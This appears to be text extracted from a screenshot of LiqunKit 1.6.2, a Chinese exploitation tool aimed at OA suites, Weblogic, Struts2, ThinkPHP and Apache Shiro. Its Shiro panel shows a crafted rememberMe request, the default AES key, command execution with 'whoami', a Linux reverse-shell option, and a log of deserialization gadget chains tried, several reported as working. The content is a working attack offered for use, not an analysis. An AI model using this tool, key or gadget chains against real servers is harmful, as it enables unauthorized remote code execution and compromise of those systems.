 代理 分块传输 帮助 配置 LiqunKit-1.6.2-交流版
更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
WebShell
综合工具
笔记与记事本
Shiro
http rememberMe 普通请求 AES-GCM模式
POST /index HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=a6ec7769-03cf-491f-be89-da2f09b86bdd; rememberMe=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
自定义key值: kPH+bIxk5D2deZiIxcaaaA== 开始自定义key检测 开始内置--key检测
快捷操作与内存马: Linux反弹Shell -->
命令执行: whoami 执行
综合信息
[ - ] 正在尝试 Jre8u20:SpringEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils2:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK2:TomcatEcho 利用链组合
[ - ] 正在尝试 Jdk7u21:TomcatEcho 利用链组合
[ - ] 正在尝试 Jre8u20:TomcatEcho 利用链组合
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils1 - SpringEcho
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils1 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合: CommonsCollectionsK1 - SpringEcho
[ ++ ] 成功找到可用的利用链组合: CommonsCollectionsK1 - TomcatEcho